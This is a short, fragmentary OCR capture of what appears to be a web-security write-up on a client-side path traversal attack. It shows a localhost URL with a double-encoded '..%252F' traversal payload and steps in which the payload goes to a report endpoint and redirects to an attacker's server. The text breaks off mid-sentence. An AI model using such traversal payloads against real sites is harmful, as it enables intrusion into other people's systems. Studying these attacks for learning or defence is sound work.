
http:
//
127.0
.
0
.
1
/view?note=..%252F..%252F..%252F.
Payload submission to the report endpoint
When the payload is clicked it will do the following
Perform the CSPT and redirect to our
server
Attacker server will return JSON with the